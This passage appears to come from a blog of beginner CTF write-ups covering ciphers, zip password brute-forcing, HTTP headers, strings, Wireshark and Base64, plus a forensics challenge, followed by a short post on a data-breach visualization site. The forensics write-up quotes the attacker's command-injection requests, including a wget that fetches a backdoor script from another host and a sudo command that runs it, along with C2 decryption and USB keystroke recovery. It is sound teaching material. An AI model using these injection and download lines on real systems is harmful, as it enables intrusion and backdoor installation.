back to the same letter). We can assess that the rotation number is 6, because f (from flag) is substituted with l (from lrgm) which is 6 letters forward. Of course, we could just look at all 25 possibilities to find the answer if we weren’t able to assess what number rotation it was.
Knowing the rotation number, you could solve it by hand by going letter by letter in the ciphertext and replacing it with the letter six positions previously in the alphabet (remember, encryption goes forward and decryption goes backward). Just writing out the alphabet and counting six places to the left for each letter makes this an easy task. So Ykksy becomes Seems. You could also have a script/tool do this for you, such as dcode.fr.
The decrypted result is:
Seems you were able to get the text back. The flag is flag{30d3a1aa0cda9f08cdfa52668bc6854a}
Review & Lessons Learned
While you could just take this ciphertext and have a tool brute-force the solution right away, you should understand what the tool is doing and why. Taking the time to analyze the ciphertext first can give many clues as to how it was encrypted. Without the use of tools, we were able to deduce the exact encryption method used (ROT-6) simply by observing patterns in the ciphertext. Even if you can’t make an exact assessment like this, analyzing the ciphertext will always help narrow down the possibilities.
We received this zip file, but is asking for a password. All we know is that the password exists of 5 numbers, can you crack this password to get the hidden information?
This challenges provides us with a password-protected zip file. You can still see what it contains, but upon trying to extract the “flag.txt” file it prompts for a password that we don’t know. The challenge gives us a clue that the password consists (spelling error in the challenge) of five numbers. 00000 through 99999 is only 100,000 possibilities, so let’s try them all in a brute force attack.
We have a couple of options that we could take with this. One is to use a tool made specifically for this called fcrackzip which you can install onto your Linux machine sudo apt-get install fcrackzip. You can find tools for Windows that perform the same function, as well. Otherwise, you could attempt to write a script to try each password. For this write-up, I’ll still to fcrackzip.
Once installed, type fcrackzip --help to learn how to use it. Let’s use -b to brute force the zip file, -c 1 to specify we only want it to try numbers (the “1” means it will try all numbers, not just the number 1), -l 5-5 to set the min-max password length each to 5, and -u to have it check each password (this eliminates false positives).
This gives us the password to the zip file, allowing us to open it and read the flag. The flag for this challenge is flag{d6f56ae046bb241cc61f9d26f8e525d9}
Review & Lessons Learned
If you are given a password-protected archive (zip, rar, 7z, etc), there are a variety of tools available to crack these either over a dictionary or brute forcing over an entire characterset. This can take a long time, so it helps if you have some information to limit the scope. If you didn’t get any clues at all, try looking through the file’s strings or metadata, or looking elsewhere in the challenge for clues as to what the key may be.
This challenge presents a webpage that only has a single line of text:
Read my Head and find the flag
There is nothing else to be seen in the HTML source code. The clue that they provide us to “read my Head”, and this refers to the header information included with HTTP requests/responses. When you request a webpage, a variety of header information is sent along with that request. Likewise, when the web server sends you the information you requested (the webpage), there is header information that does not appear on the page itself.

This will make more sense when you see it, so let’s use a tool to view the header information. Depending on what browser you use, the developer console may contain this information. You can open this by hitting F12. If you are running Chrome, you can click on the Network tab, refresh the page, select it on the left-hand file listing, and select the “Headers” tab as shown:

If you are on Firefox, the steps are very similar and is actually fewer clicks. Alternatively, Firefox has a great addon that you can install called Live HTTP Headers that will capture and present this information to you as well. Install, run from the Tools menu (hit Alt), and refresh the page to capture it.
The flag for this challenge is flag{a1a4d64086f713e92a809859d930d120}
Review & Lessons Learned
Don’t forget that there is a decent amount of intel that can be gained by looking at the HTTP headers that come back from the web server. If you’re working on a web challenge and run out of ideas, it’s worth taking the minute to look and see if there is anything valuable here. Since it’s a very quick check, I recommend that it be one of the first things you look at after examining the page itself.
This challenge gives us a binary file to examine named findtheflag. It doesn’t have an “.exe” extension, so we can assume without any testing that this is probably a Linux program. Copy the file over to a Linux machine if you haven’t already, and let’s try running it to see what happens.
$ ./findtheflag

There is a flag hidden in this binary. Can you find it?
Very basic; it doesn’t appear to do anything besides print this message to the screen. You can try giving it arbitrary arguments, but it still just returns this message.
Before jumping into advanced reverse engineering, it’s always worth trying some basic steps first. One of those basic steps is to look at the plain text strings that are embedded in the program. When a developer hard-codes a string into their program (e.g., mystring = "hello world") that string can be found in the compiled binary file in plaintext.
To view the strings of a binary file, you can use the built-in Linux strings command. All this tool does is dig through the binary and spit out any instances where 4 or more printable characters exist back-to-back. It doesn’t check against a dictionary to know if they are actual words, so much of what is returned to you will be either garbage or irrelevant information (such as from a library).
$ strings findtheflag
/lib64/ld-linux-x86-64.so.2
libc.so.6
puts
__libc_start_main
__gmon_start__
GLIBC_2.2.5
UH-x
fffff.
[]A\A]A^A_
flag{b760866fa6f035548be127b7525dbb66}
There is a flag hidden in this binary. Can you find it?
;*3$"
GCC: (Debian 4.9.2-10) 4.9.2
GCC: (Debian 4.8.4-1) 4.8.4
.symtab
.strtab
.shstrtab
  < clipped >
If you look through all the strings output, you’ll find the flag. Based on its position, it looks like it was set right before the program printed that message to the screen (another string). Luckily the output wasn’t too long, so it didn’t take a lot of scrolling to find, but this won’t always be the case. I recommend getting in the habit of using grep to search for what you are interested in finding. We know we’re trying to find the flag, and we know from the rules of the CTF that the flag format is flag{...}, so use grep to search for this.
$ strings findtheflag | grep flag
flag{b760866fa6f035548be127b7525dbb66}
There is a flag hidden in this binary. Can you find it?
findtheflag.c
Here the output is significantly shorter because only the strings that contained “flag” were returned to our screen, instead of all strings. The flag for this challenge is flag{b760866fa6f035548be127b7525dbb66}
Review & Lessons Learned
One of the first things you should do when analyzing an unknown binary is to run a simple strings search. This will give you clues as to what the binary does and how it behaves, and maybe even reveal sensitive information that was hardcoded into the program.
This challenge provides a packet capture file for analysis. If you haven’t seen “.pcap” as a file extension before, a quick Google search will point you to using Wireshark to analyze these kinds of files.
Wireshark can look very overwhelming if you haven’t experienced it before, but you can actually get the hang of it fairly quickly. This is a packet capture where someone was sniffing all network packets going across the wire, and each row in Wireshark represents one of these packets. You can see from the Source and Destination columns that this capture file is just between two IP addresses talking to each other; nothing else was captured. From the Protocol column, we can see that this is mostly HTTP and other TCP traffic. Packet #4 in particular is an HTTP packet for a GET request to flag.jpg, which you can tell from the Info column on the far right. Since the user was requesting a JPG file, you can assume that the TCP packets below this request all make up the data for that JPG.
Luckily, we don’t need to try to reconstruct this image ourselves by somehow taking the data from each packet and gluing it all back together. Wireshark has a great feature that will do this for us. Click on File --> Export Objects --> HTTP
You will see flag.jpg appear in this window. Click Save, and open it up with any image viewer to see the file.
The flag for this challenge is flag{259f1b841eaaa4fcb843d77dcdade55a}
Review & Lessons Learned
Wireshark is a very powerful tool to analyze pcap files. This should always be your first go-to when performing packet analysis. There are many other very useful features that will come in handy for other challenges. Spoiler: Try right clicking that HTTP packet and selecting “Follow –> TCP Stream”
If you have seen Base64 encoding before, you will immediately know that is what this is. Base64 encoding is very common to see and is extensively used in CTFs to obscure text. If this is new to you, take note of the pattern. You see a highly random grouping of uppercase, lowercase, and numbers, finally ending with two = signs. These are the telltale indicators of a Base64 encoded string. The = signs at the end are optional; there could be anywhere between 0-2 of them, and they will only ever appear at the end (they are used for padding). There are no other symbols anywhere in the rest of the string (though the occassional “+” and “/” is also acceptable if you see those).
Now that we identified this as being Base64 encoded, all we need to do is decode it. Since this is an encoding, there is no key to be concerned with, hence we are decoding not decrypting. Any web-based decoder will be fine, or you can use Linux to do the same thing. Just remember this is all one long encoded string, not four encoded strings. You’ll need to combine them first.
$ echo V2VsbCBkb25lLAoKdGhpcyBmaWxlIGlzIGVuY3J5cHRlZCB3aXRoIEJhc2U2NC4gT2Z0ZW4gdXNlZCBpbiBDVEYncyB0byBkaXNwbGF5IGJpbmFyeSBkYXRhIGluIGEgbW9yZSBmcmllbmRseSB3YXkuIAoKVGhlIGZsYWcgZm9yIHRoaXMgY2hhbGxlbmdlIGlzIGZsYWd7YjNlOWMzZWVlNjA5YmFjNDZmYWQ0NDM5Y2YzMjFmZTV9Cg== | base64 -d
Well done,
this file is encrypted with Base64. Often used in CTF's to display binary data in a more friendly way.
The flag for this challenge is flag{b3e9c3eee609bac46fad4439cf321fe5}
The flag for this challenge is flag{b3e9c3eee609bac46fad4439cf321fe5}
Review & Lessons Learned
If you see a highly random grouping of uppercase, lowercase, numbers, and 0-2 = at the end with no other symbols (besides maybe + or /), you should instantly recognize it as a Base64 encoded string. Always decode it when you see it; you will see these over and over again.
Our abuse desk received an mail that someone from our network has hacked their company. With their help we found some suspected traffic in our network logs, but we can’t find what exactly has happened. Can you help us to catch the culprit?
The challenge provides us with three packet captures to examine, numbered sequentially with the name abuse0x. Taking a cursory glance through each led to the following observations:
abuse01: Telnet data is visible along with IPSEC (ESP) encrypted data
abuse02: All ICMP/Ping data with large, custom content in the data section
abuse03: All ICMP/Ping data with large, custom content in the data section
I’m making the assumption at this stage that the ICMP traffic is data exfiltrations and/or C2 communication, but the data is indiscernable right now. I decide to examine abuse01 further since it is the only one with true plaintext data right now.
abuse01.pcap
Examining the telnet data reveals some ESP configurations:
# ip xfrm state
src 10.11.0.1 dst 10.11.0.83
	proto esp spi 0xce9b2ab8 reqid 1 mode tunnel
	replay-window 32 flag af-unspec
	auth-trunc hmac(sha1) 0x17f298179ebf35a4fa12d5d2c3f3b0466f435282 96
	enc cbc(aes) 0xfb59dc471ca7f58beb30cd0d1bcbb83d6bc0fe76bca7e92bf5c0e455b23e4fe4
	encap type espinudp sport 4500 dport 4500 addr 0.0.0.0
	anti-replay context: seq 0x0, oseq 0xd, bitmap 0x00000000
src 10.11.0.83 dst 10.11.0.1
	proto esp spi 0xcaa4cf43 reqid 1 mode tunnel
	replay-window 32 flag af-unspec
	auth-trunc hmac(sha1) 0xab7271cc8e3d0c403ed75323f8f8f582c784e821 96
	enc cbc(aes) 0x28fcaa9d777f940fac57e1be15477f5f074547b6a723df9243b0eb06bdd74619
	encap type espinudp sport 4500 dport 4500 addr 0.0.0.0
	anti-replay context: seq 0xd, oseq 0x0, bitmap 0x00001fff

This data gives us exactly the information we need to decrypt/decapsulate the ESP packets further in the capture. Enter the protocol preferences in Wireshark for ESP, click to edit the ESP SAs, and add in the information above into the table, one for each entry. It should look similar to this:
With the information in the table, check the box to Attempt to detect/decode encrypted ESP payloads.
You’ll now see the decrypted traffic at the bottom of the pcap, all consisting of HTTP and other TCP traffic. Follow the stream for the HTTP traffic so we can see what is happening. You’ll notice a significant amount of GET requests with the attacker testing for command injection.
With the injection working, the attacker uploads a python script called backdoor.py:
GET /?ip=%3Bwget%20http://10.5.5.207/backdoor.py%20-O%20/tmp/backdoor.py HTTP/1.1
The attacker also runs cat on the script to ensure it successfully transferred, resulting in us being able to analyze the source code in full. A copy of the full backdoor.py file can be found in the challenge files.
Finally, the attacker launches the script, also giving it an argument K8djhaIU8H2d1jNb:
GET /?ip=%3Bnohup%20sudo%20python%20/tmp/backdoor.py%20K8djhaIU8H2d1jNb%20\& HTTP/1.1
Backdoor.py reveals the AES algorithm used to encrypt C2 commands and data over ICMP (as seen in abuse02 and abuse03). I modified the script so that it reads packets from these pcaps instead of sniffing for them, and modified its output to decrypt the ICMP data and print it to the screen for each packet in both pcaps. We know the decryption key because it was passed as an argument by the attacker (K8djhaIU8H2d1jNb) and we don’t have to worry about the random IV because it’s appended to the data in each packet. Everything in the modified script is the same as the original except for this section:
This decrypted pcap contains a decent number of commands that were sent to the target, along with the return data of those commands. The most important things to take from here is an RSA private key. Save that for later.
This decrypted pcap contains data exfiltration of two files, each noted above as usb.pcap and intranet.pcap, each in 500-byte encoded chunks.
The first field is the C2 command, the second field is the chunk number, and the third field is the B64 encoded data.
NOTE: The chunks are out of order. We’ll need to arrange them back so they are 0-x, where x is the highest numbered chunk. Once rearranged, strip out everything except the base64 chunks, then merge them all together (in order) into one nice long encoded string that represents the full file.
This is a different form of Base64 as you’ll see in the python script. Decoding it via normal means won’t work here, so we need to decode it with python’s base64.urlsafe_b64decode(...)
Decode both files into their original binary forms. This will give you intranet.pcap and usb.pcap
intranet.pcap
This file is yet again encrypted, this time with TLS. Luckily, we can use the RSA key we got earlier to decrypt it. Configure Wireshark to use the RSA key for data coming from that IP address. Protocol Prefs >> RSA Key List
The pcap is now decrypted, and you will be able to extract a transferred file called secret.zip. Guess what? The zip file is encrypted too. Of course it is. I set fcrackzip to work on it while I move to work on the other pcap.
usb.pcap
This file is not a pcap with network packets, it’s a pcap with USB traffic, which isn’t fun to look at. The only useful data in a USB pcap is the “leftover capture data” that Wireshark doesn’t show to you by default. Add in this column to see it.
Leftover capture data exists, but it doesn’t look like anything useful. Some research will show that specifically the third byte of this field is valuable because it can be decoded to reveal what data was sent across the USB channel. Use a script to grab the third byte in the data, excluding “00” bytes which are useless:
tshark -r usb.pcap -T fields -e usb.capdata | awk -F: '{print $3}' | grep -v 00 > keys.txt
You can use a script to perform a simple hex-to-character substitution based on that chart. After decoding, you’ll see this line in the middle of the output:
UNZIP SECRETxZIP
PYJ4M4P4RTY22017
Looks like that is the password used when opening up secret.zip. Unfortunately, it doesn’t work. I wrote a script to make a dictionary of all capitalization combinations of PYJ4M4P4RTY22017 for fcrackzip to use, but still no luck. Going back to the book, I noticed that the code for “2” is the same as the code for “@”. I replaced PYJ4M4P4RTY22017 with PYJ4M4P4RTY@2017 (made the most sense to me), re-made the dictionary, ran it against the zip, got the password Pyj4m4P4rtY@2017.
Open up the zip and the flag is inside the secret.txt file!
Important passwords:
secret.zip	Pyj4m4P4rtY@2017
root		Welcome123
flag	        flag{bf107b7f64f320034df7e48669439f69}

One of my classmates this week posted a link to a website that I thought did a fantastic job at visualizing the number of type of data breaches that have occurred since 2004. The information it pulls from consists of a variety of good sources such as DataBreaches.net, IdTheftCentre, and various press reports. The information is very current as well, being last updated only just three days ago.
The tool visualizes large data breaches that affected a minimum of 30,000 database records. In the example image above, the size of the bubble indicates the sensitivity of the data that was stolen, which can be correlated to the impact of the breach. The color of the bubble indicates the method of attack, with red being a hacking-based attack and pink being a malicious insider. The website provides a color key for the remaining colors as well.

You can change the visualization based on what you want it to show as well. You can change the size of the bubble to be based on number of records affected instead of on sensitivity. You can change the color to be based on the year of the attack instead of the attack method. You can change the x axis as well to sort by sensitivity instead of just alphabetical order. Finally, you can click any of the bubbles shown to get a detailed description of each incident, such as for the Adobe bubble below, as well as get a link to the full, original report for further details on the breach.